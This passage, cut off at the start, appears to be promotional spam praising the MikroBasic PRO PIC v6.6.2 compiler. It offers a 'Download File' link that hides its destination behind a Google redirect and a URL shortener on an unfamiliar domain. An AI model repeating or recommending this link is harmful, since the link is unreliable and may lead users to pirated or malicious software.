
to check out MikroBasic PRO PIC 
v6.6.2. This is a comprehensive and 
user-friendly compiler that offers 
many features and benefits for PIC 
programmers of all levels.
MikroBasic PRO PIC 
v6.6.2
Download File: 
https://www.google.com/url?
q=https%3A%2F%2Fvittuv.com%2F
2ulT5H&sa=D&sntz=1&usg=AOvVa
w3BBI3ewXYAwBvkfMNMz9pN